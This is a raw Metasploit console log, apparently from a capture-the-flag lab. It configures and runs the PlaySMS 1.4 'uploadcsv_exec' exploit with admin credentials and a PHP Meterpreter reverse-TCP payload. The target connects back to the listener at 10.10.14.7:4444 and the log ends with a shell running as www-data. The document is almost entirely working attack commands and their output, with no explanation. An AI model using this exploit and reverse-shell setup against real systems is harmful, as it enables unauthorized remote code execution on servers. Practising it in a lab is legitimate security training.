 msf6 exploit(multi/http/playsms_uploadcsv_exec) > show options
Module options (exploit/multi/http/playsms_uploadcsv_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD idkwhatispass yes Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.111 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 9999 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /playsms yes Base playsms directory path
USERNAME admin yes Username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.7 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 PlaySMS 1.4
msf6 exploit(multi/http/playsms_uploadcsv_exec) > run
[*] Started reverse TCP handler on 10.10.14.7:4444
[+] Authentication successful: admin:idkwhatispass
[*] Sending stage (39282 bytes) to 10.10.10.111
[*] Meterpreter session 1 opened (10.10.14.7:4444 -> 10.10.10.111:54208) at 2020-12-29 17:47:56 +0100
meterpreter > shell
Process 2844 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)